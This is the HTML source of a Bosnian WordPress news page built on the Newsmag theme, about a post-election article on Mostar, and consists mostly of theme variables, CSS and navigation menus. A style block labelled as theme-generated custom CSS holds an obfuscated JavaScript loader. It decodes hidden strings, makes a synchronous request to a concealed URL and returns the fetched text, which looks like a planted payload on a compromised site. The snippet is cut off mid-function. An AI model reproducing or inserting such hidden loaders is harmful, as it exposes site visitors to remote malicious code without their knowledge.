var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="1d74313276";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a",
                    "name": "Postizborni teror u Mostaru: Udruženi poduhvat HNS-a, HDZ-a i MUP-a"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-35478 single-format-standard postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
